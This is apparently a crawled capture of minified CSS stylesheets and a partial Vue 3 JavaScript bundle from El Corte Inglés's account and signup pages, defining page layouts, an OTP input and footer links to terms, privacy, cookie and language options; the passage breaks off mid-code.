.grey_layer{display:none}.grey_layer._show{position:fixed;left:0;top:0;width:100vw;min-height:calc(var(--real-vh, 1vh) * 100);height:100%;background:#242424;opacity:.5;display:block;z-index:1049}.magic_container{display:none}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.magic_container._show{position:fixed;bottom:-100%;width:100%;left:0;display:block;padding:1rem 1rem 0;background:white;z-index:1050;transition:all .3s ease-in-out}.magic_container._show._without_padding{padding:1rem 0 0}}@media only screen and (min-width: 26.625em) and (max-width: 48em){.magic_container._show{left:50%;transform:translate(-50%);max-width:28.125rem}}@media only screen and (min-width: 48.0625em){.magic_container{display:flex;flex-direction:column;justify-content:flex-end}}b,strong{font-weight:400}.popup_info-desktop-body._limited{display:flex;flex-direction:column;max-height:calc(100vh - 12rem)}.popup_info-desktop-body>*+*{padding-top:1rem}.popup_info-desktop-body-content._limited{overflow-y:auto}.popup_info-mobile-grey_layer{position:fixed;left:0;top:0;width:100vw;height:100vh;background:#242424;opacity:.5;display:block;z-index:101}.popup_info-mobile-down_panel{padding-bottom:1rem}.popup_info-mobile-down_panel>*+*{padding-top:1rem}.popup_info-mobile-down_panel._limited{display:flex;flex-direction:column;max-height:calc(100vh - 5.5rem)}.popup_info-mobile-down_panel-header{display:flex;justify-content:end;align-items:center}.popup_info-mobile-down_panel-header._without_body_padding{padding-left:1rem;padding-right:1rem}.popup_info-mobile-down_panel-header-title{flex-grow:1}.popup_info-mobile-down_panel-header-close,.popup_info-mobile-down_panel-header-back{cursor:pointer;display:flex;align-items:center}.popup_info-mobile-down_panel-content._limited{overflow-y:auto}.popup_info.--custom-scroll .popup_info-desktop-body-content,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content{padding-right:5px}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar{-webkit-appearance:none}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar:vertical,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar:vertical{width:.6875rem}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar-thumb,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar-thumb{border-radius:.5rem;border:.125rem solid #fff;background-color:#5e5e5ee6}.popup_info.--custom-scroll .popup_info-desktop-body-content::-webkit-scrollbar-track,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content::-webkit-scrollbar-track{background-color:#e1e1e1;border-radius:.5rem}.popup_info.--custom-scroll .popup_info-desktop-body-content._y,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content._y{overflow-y:scroll;overflow-x:hidden}.popup_info.--custom-scroll .popup_info-desktop-body-content._x,.popup_info.--custom-scroll .popup_info-mobile-down_panel-content._x{overflow-x:scroll;overflow-y:hidden}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/BackToTop-daf6fc10.css
body_size: 529
content:
b,strong{font-weight:400}.back_to_top{position:fixed;z-index:50;right:1rem;bottom:-10rem;transition:bottom .5s,right .5s}@media only screen and (min-width: 48.0625em){.back_to_top{right:2rem}}.scrolled .back_to_top{bottom:2rem}.opened_chat.scrolled .back_to_top{right:6.25rem;bottom:1.8rem}@media only screen and (min-width: 48.0625em){.opened_chat.scrolled .back_to_top{right:6rem;bottom:1.6rem}}.accesibility_button.opened_chat.scrolled .back_to_top{right:10.25rem}@media only screen and (min-width: 48.0625em){.accesibility_button.opened_chat.scrolled .back_to_top{right:10rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/newSignupPage-dcc43a12.css
body_size: 2351
content:
.signup_done{padding:0 1.5rem 2rem;width:auto;margin:0 auto;z-index:1;background-color:#fff}@media only screen and (min-width: 48.0625em){.signup_done{width:32rem}}.signup_done-body-title{text-align:center}.signup_done-body-title p{padding:2rem 0 1.5rem}.signup_done-body-msg{text-align:center}.signup_done-footer{margin-top:3.5rem}.signup_done-advantages{max-width:100vw;width:100%;background-color:#f1f3f1}.signup_done-advantages-header{padding:2rem 1.5rem 1rem}.signup_done-advantages-cards{margin-top:1rem}.signup_done-advantages-cards-item{border-radius:.5rem;padding:1.5rem;background:white;width:20rem}.signup_done-advantages-cards-item-title{margin-bottom:3rem;display:flex;align-items:center}.signup_done-advantages-cards-item-title>*+*{margin-left:1rem}b[data-v-2420c35c],strong[data-v-2420c35c]{font-weight:400}.signup_form-success_button[data-v-2420c35c]{display:flex;flex-direction:row}.signup_form.pt[data-v-2420c35c]{padding:0 1rem}.signup_form .signup_form-personal_data-content-switch[data-v-2420c35c]{padding-top:1rem}.signup_form-access_data-content-pwd .eci-password-field[data-v-2420c35c] .eci-input{height:56px}.signup_form-access_data-content-pwd .eci-password-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-access_data-content-pwd .eci-password-field.horizontal-requirements[data-v-2420c35c] .eci-password-field-wrapper button{top:10px}.signup_form-tax_data-content[data-v-2420c35c]{display:flex;gap:1rem}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup_form-tax_data-content[data-v-2420c35c]{flex-direction:column}}.signup_form-tax_data-content .eci-text-field[data-v-2420c35c] .eci-input{height:56px!important}.signup_form-tax_data-content .eci-text-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-personal_data[data-v-2420c35c]{padding-top:.5rem;padding-bottom:1.5rem}.signup_form-personal_data-content[data-v-2420c35c]{display:grid;grid-template-areas:"name" "surname" "second_surname";grid-row-gap:.3rem}.signup_form-personal_data-content .eci-text-field[data-v-2420c35c] .eci-input{height:56px!important}.signup_form-personal_data-content .eci-text-field[data-v-2420c35c] .eci-input::placeholder{font-size:16px;line-height:20px}.signup_form-personal_data-content-name[data-v-2420c35c]{grid-area:name}.signup_form-personal_data-content-surname[data-v-2420c35c]{grid-area:surname}.signup_form-personal_data-content-second_surname[data-v-2420c35c]{grid-area:second_surname}.signup_form-personal_data-content-switch[data-v-2420c35c]{display:flex;align-items:center;flex-wrap:wrap;gap:1rem}.signup_form-policies[data-v-2420c35c]{padding-top:2rem;padding-bottom:0rem;background-color:#fff}.signup_form-policies[data-v-2420c35c] .base-modal-content{width:93dvw}@media only screen and (min-width: 48.0625em){.signup_form-policies[data-v-2420c35c] .base-modal-content{width:100%}}.signup_form-policies iframe[data-v-2420c35c]{display:flex;justify-content:center;align-items:center;width:100%;min-height:fit-content;border:none;height:30dvh}.signup_form-policies label[data-v-2420c35c]{padding-top:1rem}.signup_form-policies label .eci-text[data-v-2420c35c]{font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:0}.signup_form-policies .invalid[data-v-2420c35c]{color:var(--input-error-color)}.signup_form-advertisements[data-v-2420c35c]{padding-top:2rem}.signup_form-mandatory_text[data-v-2420c35c]{text-align:right}.signup_form-modal_policies_body[data-v-2420c35c]{margin:0rem 1rem;max-height:30rem;overflow:scroll}.signup_form-button[data-v-2420c35c]{margin-top:2rem;margin-bottom:1rem;background-color:#fff}.transition_page-logos[data-v-2420c35c]{place-content:center;width:39.5rem;padding:2rem 0}@media only screen and (min-width: 48.0625em){.signup_form.pt[data-v-2420c35c]{padding:0 5rem}.signup_form-button[data-v-2420c35c]{margin-top:3.5rem;position:relative;z-index:1}.signup_form-personal_data[data-v-2420c35c]{padding:1rem 0rem}.signup_form-personal_data-content[data-v-2420c35c]{display:grid;grid-row-gap:0;grid-column-gap:1rem;align-items:baseline}}.transition_page-logos{display:grid;padding:2rem 0;gap:1rem;background-color:#fff;position:relative}@media only screen and (min-width: 48.0625em){.transition_page-logos{place-items:start;width:30rem;margin:0 auto}}.transition_page-logos_title{color:#737373}.transition_page-logos .logo-grid{display:grid;grid-auto-flow:column;gap:16px;scroll-snap-type:x mandatory;overflow-x:auto;overflow-y:hidden;-ms-overflow-style:none;scrollbar-width:none;padding-top:1rem}.transition_page-logos .logo-grid::-webkit-scrollbar{display:none}@media only screen and (min-width: 48.0625em){.transition_page-logos .logo-grid{grid-template-columns:repeat(5,1fr);grid-auto-flow:initial;grid-auto-columns:initial;width:auto}}.transition_page-logos .logo-grid img{height:72px;width:72px;border:1px solid lightgrey;padding:6.26px}b,strong{font-weight:400}.eci-otp-field{display:flex;flex-direction:column;align-items:flex-start;padding-left:1.5rem;gap:1rem;width:100%}@media only screen and (min-width: 48.0625em){.eci-otp-field{padding:1.5rem 0 0 2.5rem}}.eci-otp-field .footer-vertical button{width:150px!important}.eci-otp-field-title{font-size:32px!important}.eci-otp-field-title p{text-align:left}.eci-otp-field-title-h3 p{font-size:32px!important}.eci-otp-field-container{padding:0 0 1.5rem;display:flex;flex-direction:column;gap:.3rem}.eci-otp-field-container.--no-pointer{pointer-events:none;cursor:not-allowed}.eci-otp-field-inputs{align-self:stretch;display:flex;align-items:center;flex:0 0 auto;gap:1rem;padding:1.5rem 0 0;position:relative;width:100%}.eci-otp-field-inputs input{caret-color:transparent;border-color:#c5c5c5;height:3rem;position:relative;width:3rem;text-align:center;font-size:1.5rem;font-weight:500;cursor:pointer;padding:0}.eci-otp-field-inputs input.invalid{border-color:var(--input-error-color)}.eci-otp-field-inputs input::-webkit-outer-spin-button,.eci-otp-field-inputs input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.eci-otp-field-inputs input[type=number]{-moz-appearance:textfield}.eci-otp-field-inputs input:focus{-webkit-box-shadow:inset 0rem 0rem 0rem .1rem var(--button2-primary-color);-moz-box-shadow:inset 0rem 0rem 0rem .1rem var(--button2-primary-color);box-shadow:inset 0 0 0 .1rem var(--button2-primary-color)}.eci-otp-field-inputs.no-valid input{border-color:var(--input-error-color)}.eci-otp-field-inputs.--no-pointer{pointer-events:none}.eci-otp-field .eci-otp-field-text-error{color:var(--input-error-color);font-size:.4rem}.eci-otp-field-footer{display:flex;align-items:center;column-gap:.3rem;margin-top:1rem;color:#000;text-decoration:none!important}.eci-otp-field-footer.disabled-resend-button{display:none}.eci-otp-field-footer.error{display:inline}.eci-otp-field-footer.no-margin button{color:#000!important;text-decoration:none!important}.eci-otp-field-footer-text{white-space:nowrap;grid-area:text}.eci-otp-field-footer-button{white-space:nowrap;grid-area:button;color:#000}.eci-otp-field-error{color:var(--textfield-error-color, #d14e37);font-size:.625rem;padding:.5rem 0}.eci-otp-field-error p.error{text-align:right}.eci-otp-field-change-register-email{display:flex;justify-content:center;padding-right:3rem}.underline{text-decoration:underline}b[data-v-75a3cd60],strong[data-v-75a3cd60]{font-weight:400}.signup[data-v-75a3cd60]{display:flex;flex-direction:column;justify-content:center;align-items:center;height:auto;min-height:100dvh;touch-action:pan-y}.signup .eci-otp-field[data-v-75a3cd60]{padding:0}.signup .eci-otp-field .eci-otp-field-title p[data-v-75a3cd60]{color:#737373;line-height:1.25rem;font-size:.875rem;font-weight:500;padding-right:.5rem;letter-spacing:0}.signup .eci-otp-field[data-v-75a3cd60] .eciButton-change-register{border-radius:2rem;border:none;padding:.75rem 1rem;letter-spacing:0;line-height:1.25rem;font-size:.875rem;font-weight:500;cursor:pointer}.signup .eci-otp-field[data-v-75a3cd60] .eciButton-change-register a{text-decoration:none;color:#000}.signup .signup-container[data-v-75a3cd60]{display:grid;justify-content:center;position:relative;z-index:2;width:100%;max-width:632px}.signup .signup-container.step1[data-v-75a3cd60]{justify-content:start}.signup .signup-container-header[data-v-75a3cd60]{padding:0 .5rem;max-width:632px}.signup .signup-container-header.step2[data-v-75a3cd60]{padding:0 1.5rem}.signup .signup-container-header.step3[data-v-75a3cd60]{padding:2rem 2rem 0}@media only screen and (min-width: 48.0625em){.signup .signup-container-header.step3[data-v-75a3cd60]{padding:2rem 5rem 0 6rem}}.signup .signup-container-header.step4[data-v-75a3cd60]{padding:0;width:100%;max-width:100dvw;display:flex;justify-content:center}.signup .signup-container-header p[data-v-75a3cd60]{font-size:24px;line-height:32px;padding:1rem .5rem 0}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (max-width: 20em){.signup .signup-container-header.step4[data-v-75a3cd60]{padding:0 1rem}}.signup .signup-container .signup-container-content[data-v-75a3cd60]{display:grid;gap:16px;max-width:100dvw;width:100%;padding:1rem;padding-bottom:0;background-color:#fff}@media only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup .signup-container .signup-container-content[data-v-75a3cd60]{width:auto}}.signup .signup-container .signup-container-content-step2[data-v-75a3cd60]{z-index:1;background-color:#fff}.signup .signup-container .signup-container-content-step2 iframe[data-v-75a3cd60]{border:none;width:100%;height:62dvh}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup .signup-container .signup-container-content-step2 iframe[data-v-75a3cd60]{height:56dvh}}.signup .signup-container .signup-container-content-step2 .eci-button-set[data-v-75a3cd60]{width:100%;background-color:#fff;padding:0 2rem 1rem;position:sticky;bottom:0}.signup .signup-container .signup-container-content-step2 .eci-button-set button[data-v-75a3cd60]{max-width:28.75rem}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup .signup-container .signup-container-content-step2 .eci-button-set button[data-v-75a3cd60]{margin-top:0}}.signup .footer_with_logos_eci[data-v-75a3cd60]{width:100%;position:sticky;z-index:-1;bottom:0;left:0}.signup .footer_with_logos_eci img[data-v-75a3cd60]{height:auto;display:block;position:fixed;bottom:0;left:0;width:100%}.signup .footer_with_logos_eci img.step2[data-v-75a3cd60]{bottom:0;z-index:1}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 26.625em) and (max-width: 48em){.signup .footer_with_logos_eci img.step3[data-v-75a3cd60]{position:relative;width:100%}}.signup-container-header.step4 .logo_header[data-v-75a3cd60]{width:30rem}.signup_form-sub_text[data-v-75a3cd60]{font-size:.75rem;line-height:1.25rem;letter-spacing:0;font-weight:100;color:#505350;padding:1rem 0}.signup_form-success_button[data-v-75a3cd60]{padding-top:0;display:flex;flex-direction:column-reverse}.signup_form-success_button button[data-v-75a3cd60]{margin-right:0}@media only screen and (max-width: 20em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 26.625em) and (max-width: 48em),print{.signup_form-sub_text[data-v-75a3cd60]{padding:1rem 0}.signup_form-success_button[data-v-75a3cd60]{margin-top:0;flex-direction:column}}.transition_page-logos[data-v-75a3cd60]{place-content:center;width:39.5rem}@media only screen and (min-width: 23.5em) and (max-width: 26.5625em),only screen and (min-width: 20.0625em) and (max-width: 23.4375em),only screen and (min-width: 26.625em) and (max-width: 48em){.transition_page-logos[data-v-75a3cd60]{width:30rem}}


--- FILE ---
content_type: text/css
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/assets/Link-d6d3391e.css
body_size: 218
content:
b,strong{font-weight:400}.button.small{padding:.5rem 0!important;font-size:var(--button-small-font-size);font-weight:var(--button-small-font-weight)}.button.max_rounded{border-radius:2rem;border:none}.button.shadow{border:none!important;box-shadow:#0000001a 0 .5rem 2rem}


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Layout-e9e46992.js
body_size: 3926
content:
import{_ as J}from"./chunk-FullPage-db3dc0d3.js";import{_ as X}from"./chunk-FullPaddedPage-8ef463ca.js";import{_ as K}from"./chunk-PublicPage-7ee41063.js";import{E as O}from"./chunk-BackToTop-2febd471.js";import{U as q,a as Q,b as Z}from"./chunk-UpdateToNewECICard-2c225c90.js";import{P as F,t as B,v as a,D as v,y as t,E as m,w as $,H as C,I as e,J as i,aF as Y,r as W,s as g,z as j,B as D,x as s,M as _,Y as b,F as I,G as H,X as R,T as ee,aI as te,L as oe,ac as ae}from"./3adeb214-index.js";import{C as G}from"./chunk-axios-dffef95e.js";import{a as ne}from"./chunk-_baseToString-6cad552a.js";import{l as se}from"./chunk-video-f01c73dd.js";import{_ as le}from"./chunk-Accesibility-f3875a60.js";const ie={class:"white_page","data-test-id":"white_page"},re={class:"white_page-body"},ce={class:"white_page-content"},ue={class:"white_page-back_to_top"},de={key:0,class:"white_page-chat"},_e={__name:"WhitePage",props:{withBackToTop:{type:Boolean,default:!1},withoutChat:{type:Boolean,default:!1}},setup(f){const{user_collectives:o,customizations:y}=ne();F(()=>{se()});const n=B(()=>{const k=window.location.pathname;return k.endsWith("/parking/")?"parking":k.endsWith("/medios-de-pago/")?"medios-de-pago":k.endsWith("/compras/")?"compras":null}),r=B(()=>y.value.cff_enable_feci_notification&&(o.value.includes(G.ONBOARDING_TECI)||o.value.includes(G.MIGRATION_TECI)));return(k,l)=>(a(),v("div",ie,[t("div",re,[t("div",ce,[r.value?m(k.$slots,"update_to_evolve",{key:0},()=>[n.value?(a(),$(q,{key:0,top:!0,bot:!1,from:n.value},null,8,["from"])):C("",!0)]):C("",!0),l[0]||(l[0]=e()),m(k.$slots,"content"),l[1]||(l[1]=e()),r.value?m(k.$slots,"update_to_evolve",{key:1},()=>[n.value?(a(),$(q,{key:0,top:!1,bot:!0,from:n.value},null,8,["from"])):C("",!0)]):C("",!0)]),l[2]||(l[2]=e()),m(k.$slots,"footer",{},()=>[i(Q,{site:"None"})])]),l[3]||(l[3]=e()),t("div",ue,[m(k.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])]),l[4]||(l[4]=e()),f.withoutChat?C("",!0):(a(),v("div",de,[i(Z)]))]))}};const fe={},pe={class:"white_page_test_chat","data-test-id":"white_page_test_chat"},ge={class:"white_page_test_chat-body"},ve={class:"white_page_test_chat-content"};function ye(f,o){return a(),v("div",pe,[t("div",ge,[t("div",ve,[m(f.$slots,"content")])])])}const me=Y(fe,[["render",ye]]);const ke={"data-test-id":"footer",class:"eci_footer",role:"navigation","aria-label":"terminos y condiciones"},he={class:"eci_footer-terms_and_conditions"},we={style:{"line-height":"1rem"}},$e={key:0,class:"link _item"},be={key:1,class:"link _item"},xe={class:"link _item"},Pe={class:"eci_footer-copy"},Ce={__name:"Footer",props:{showLanguage:{type:[String,Boolean],default:"true"}},setup(f){const o=W("$vue_conf"),y=g("FULL"),n=g(o.domain_configuration?o.domain_configuration.available_locales:[]),r=g(o.domain_configuration?o.domain_configuration.name:"cuenta"),k=g(o.full_locale),l=g(!1),w=g(!1),T=g(null),E=g(null),x=B(()=>r.value==="conta"?"/terminos-y-condiciones/politica-de-privacidad/?locale=pt":"/politica-de-privacidad/?locale=es"),A=B(()=>r.value==="conta"?"/politica-de-privacidade-general/?locale=pt":"/politica-de-privacidad-general/?locale=es"),V=B(()=>r.value==="conta"?"/politica-de-privacidade-telf-presencial/?locale=pt":"/politica-de-privacidad-telf-presencial/?locale=es"),z=p=>{T.value&&!T.value.contains(p.target)&&l.value&&N(),E.value&&!E.value.contains(p.target)&&w.value&&S()};F(()=>{document.addEventListener("click",z)}),j(()=>{let p=document.querySelector("#FooterProps");p&&(y.value=p.value)});function N(){l.value=!l.value}function S(){w.value=!w.value}return(p,c)=>{var d;const P=D("EciLink"),u=D("EciText");return a(),v("footer",ke,[t("div",he,[t("div",we,[i(P,{secondary:"",cta:"",type:"font-xxs",target:"_blank",href:`/terminos-y-condiciones/condiciones-de-uso/?locale=${p.$cookies.get("locale")}`},{default:s(()=>[e(_(p.$t("footer.legal.terms_of_use")),1)]),_:1},8,["href"])]),c[3]||(c[3]=e()),t("div",{ref_key:"privacyPolicyModal",ref:E,class:b(["eci_footer-wrapper  eci_footer-item",{rel:w.value}])},[t("button",{"data-test-id":"showPrivacyPolicyMenuBtn",class:"eci_footer-button",onClick:S},[i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("footer.legal.privacy_policy")),1)]),_:1})]),c[1]||(c[1]=e()),t("div",{"data-test-id":"privacy_policy_menu",class:b(["eci_footer-privacy_policy_menu",{_visible:w.value}])},[(d=I(o).user)!=null&&d.mail?(a(),v("div",$e,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:x.value},{default:s(()=>[e(_(p.$t("footer.legal.privacity_and_terms_of_use")),1)]),_:1},8,["href"])])):(a(),v("div",be,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:A.value},{default:s(()=>[e(_(p.$t("footer.legal.create_new_account")),1)]),_:1},8,["href"])])),c[0]||(c[0]=e()),t("div",xe,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:V.value},{default:s(()=>[e(_(p.$t("footer.legal.phone_and_store_support")),1)]),_:1},8,["href"])])],2)],2),c[4]||(c[4]=e()),t("div",null,[r.value==="sfera"?(a(),$(P,{key:0,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"https://www.sfera.com/es/guia-compra/cookies/"},{default:s(()=>[e(_(p.$t("footer.legal.cookies_policy")),1)]),_:1})):(a(),$(P,{key:1,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"/politica-de-cookies/"},{default:s(()=>[e(_(p.$t("footer.legal.cookies_policy")),1)]),_:1}))]),c[5]||(c[5]=e()),n.value.length&&n.value.length>1&&f.showLanguage==="true"?(a(),v("div",{key:0,ref_key:"languageModal",ref:T,class:b(["eci_footer-language_wrapper",{rel:l.value}])},[t("button",{class:"eci_footer-language_button",onClick:N},[i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("anonymous_menu.language")),1)]),_:1})]),c[2]||(c[2]=e()),t("div",{class:b(["eci_footer-language_menu",{_visible:l.value}])},[(a(!0),v(H,null,R(n.value,h=>(a(),v("div",{key:h.name,class:"link _item"},[h.full_value===k.value?(a(),$(u,{key:0,type:"font-xxs-bold"},{default:s(()=>[e(_(h.name),1)]),_:2},1024)):(a(),$(P,{key:1,secondary:"",href:h.url},{default:s(()=>[i(u,{type:"font-xxs"},{default:s(()=>[e(_(h.name),1)]),_:2},1024)]),_:2},1032,["href"]))]))),128))],2)],2)):C("",!0)]),c[9]||(c[9]=e()),t("p",Pe,[i(le),c[6]||(c[6]=e()),c[7]||(c[7]=t("svg",{role:"img","aria-label":"El Corte Inglés -  Logotipo de El Corte Inglés",version:"1.2",baseProfile:"tiny",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",width:"40px",height:"23.25px",viewBox:"0 0 40 23.25","xml:space":"preserve"},[t("title",null,"El Corte Inglés"),e(),t("desc",null,"Logotipo de El Corte Inglés"),e(),t("polygon",{fill:"#4A8455",points:"0,0.413 39.988,11.692 0,22.971 "})],-1)),c[8]||(c[8]=e()),i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("footer.copyright",{current_year:new Date().getFullYear()})),1)]),_:1})])])}}},Be={class:"transition_page","data-test-id":"transition_page"},Te={class:"transition_page-content"},Ee={key:0,class:"transition_page-footer"},Le={class:"transititon_page-back_to_top"},Me={__name:"TransitionPage",props:{fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},logos:{type:Array,default:()=>[]},assetsBase:{type:String,default:""}},setup(f){const o=g(!1);return F(()=>{var y;o.value=(y=window==null?void 0:window.location)==null?void 0:y.pathname.includes("/oauth/authorize")}),(y,n)=>(a(),v("div",Be,[t("div",{class:b(["transition_page-body",{full:f.fullPage}])},[t("div",Te,[m(y.$slots,"content")])],2),n[0]||(n[0]=e()),o.value?C("",!0):(a(),v("div",Ee,[m(y.$slots,"footer",{},()=>[i(Ce,{mode:"SIMPLE","show-language":!0})])])),n[1]||(n[1]=e()),t("div",Le,[m(y.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])])]))}};const Ie={"data-test-id":"footer",class:"eci_footer",role:"navigation","aria-label":"terminos y condiciones"},Fe={class:"eci_footer-copy"},Ne={class:"eci_footer-terms_and_conditions"},Se={key:0,style:{"margin-top":".75rem"}},De={style:{"margin-top":".75rem"}},We={key:0,class:"link _item"},Ae={key:1,class:"link _item"},Ve={class:"link _item"},ze={__name:"NewFooterRegister",props:{showLanguage:{type:[String,Boolean],default:"true"}},setup(f){const o=W("$vue_conf"),y=g("FULL"),n=g(o.domain_configuration?o.domain_configuration.available_locales:[]),r=g(o.domain_configuration?o.domain_configuration.name:"cuenta"),k=g(o.full_locale),l=g(!1),w=g(!1),T=g(null),E=g(null),x=g(!1),{cookies:A}=ee(),V=B(()=>r.value==="conta"?"/terminos-y-condiciones/politica-de-privacidad/?locale=pt":"/politica-de-privacidad/?locale=es"),z=B(()=>r.value==="conta"?"/politica-de-privacidade-general/?locale=pt":"/politica-de-privacidad-general/?locale=es"),N=B(()=>r.value==="conta"?"/politica-de-privacidade-telf-presencial/?locale=pt":"/politica-de-privacidad-telf-presencial/?locale=es"),S=u=>{T.value&&!T.value.contains(u.target)&&l.value&&p(),E.value&&!E.value.contains(u.target)&&w.value&&c()};F(()=>{if(document.addEventListener("click",S),o.domain_configuration.name!=="cuenta"){x.value=!1;return}if(A.get("INDhideAccBtn")){x.value=!1;return}if(window.location!==window.parent.location){x.value=!1;return}if(window.location.toString().includes("/external/")){x.value=!1;return}o.is_app?o.features.enable_equalweb_app&&(x.value=!0):o.features.enable_equalweb&&(x.value=!0)}),j(()=>{let u=document.querySelector("#FooterProps");u&&(y.value=u.value)});function p(){l.value=!l.value}function c(){w.value=!w.value}function P(){window.interdeal.a11y.openMenu()}return(u,d)=>{var U;const h=D("EciText"),L=D("EciLink");return a(),v("footer",Ie,[t("p",Fe,[d[0]||(d[0]=t("svg",{role:"img","aria-label":"El Corte Inglés -  Logotipo de El Corte Inglés",version:"1.2",baseProfile:"tiny",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",width:"40px",height:"23.25px",viewBox:"0 0 40 23.25","xml:space":"preserve"},[t("title",null,"El Corte Inglés"),e(),t("desc",null,"Logotipo de El Corte Inglés"),e(),t("polygon",{fill:"#4A8455",points:"0,0.413 39.988,11.692 0,22.971 "})],-1)),d[1]||(d[1]=e()),i(h,{type:"font-xxs"},{default:s(()=>[e(`
        Copyright `+_(u.$t("footer.copyright",{current_year:new Date().getFullYear()})),1)]),_:1})]),d[9]||(d[9]=e()),t("div",Ne,[x.value?(a(),v("div",Se,[t("button",{"data-test-id":"showAccesibilityMenuBtn",class:"eci_footer-button",onClick:P},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("footer.legal.accesibility")),1)]),_:1})])])):C("",!0),d[5]||(d[5]=e()),t("div",De,[i(L,{secondary:"",cta:"",type:"font-xxs",target:"_blank",href:`/terminos-y-condiciones/condiciones-de-uso/?locale=${u.$cookies.get("locale")}`},{default:s(()=>[e(_(u.$t("footer.legal.terms_of_use")),1)]),_:1},8,["href"])]),d[6]||(d[6]=e()),t("div",{ref_key:"privacyPolicyModal",ref:E,class:b(["eci_footer-wrapper  eci_footer-item",{rel:w.value}])},[t("button",{"data-test-id":"showPrivacyPolicyMenuBtn",class:"eci_footer-button",onClick:c},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("footer.legal.privacy_policy")),1)]),_:1})]),d[3]||(d[3]=e()),t("div",{"data-test-id":"privacy_policy_menu",class:b(["eci_footer-privacy_policy_menu",{_visible:w.value}])},[(U=I(o).user)!=null&&U.mail?(a(),v("div",We,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:V.value},{default:s(()=>[e(_(u.$t("footer.legal.privacity_and_terms_of_use")),1)]),_:1},8,["href"])])):(a(),v("div",Ae,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:z.value},{default:s(()=>[e(_(u.$t("footer.legal.create_new_account")),1)]),_:1},8,["href"])])),d[2]||(d[2]=e()),t("div",Ve,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:N.value},{default:s(()=>[e(_(u.$t("footer.legal.phone_and_store_support")),1)]),_:1},8,["href"])])],2)],2),d[7]||(d[7]=e()),t("div",null,[r.value==="sfera"?(a(),$(L,{key:0,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"https://www.sfera.com/es/guia-compra/cookies/"},{default:s(()=>[e(_(u.$t("footer.legal.cookies_policy")),1)]),_:1})):(a(),$(L,{key:1,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"/politica-de-cookies/"},{default:s(()=>[e(_(u.$t("footer.legal.cookies_policy")),1)]),_:1}))]),d[8]||(d[8]=e()),t("div",{ref_key:"languageModal",ref:T,class:b(["eci_footer-language_wrapper",{rel:l.value}])},[t("button",{class:"eci_footer-language_button",onClick:p},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("anonymous_menu.language")),1)]),_:1})]),d[4]||(d[4]=e()),t("div",{class:b(["eci_footer-language_menu",{_visible:l.value}])},[(a(!0),v(H,null,R(n.value,M=>(a(),v("div",{key:M.name,class:"link 